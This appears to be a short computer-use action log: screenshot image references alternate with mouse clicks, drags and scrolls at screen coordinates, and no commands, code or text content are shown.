
left_click_drag(158, 522, 668, 522)
scroll(564, 558, "down", 3)

scroll(340, 477, "up", 5)

left_click(427, 330)

scroll(311, 386, "down", 2)
left_click(137, 361)

left_click_drag(138, 179, 888, 236)
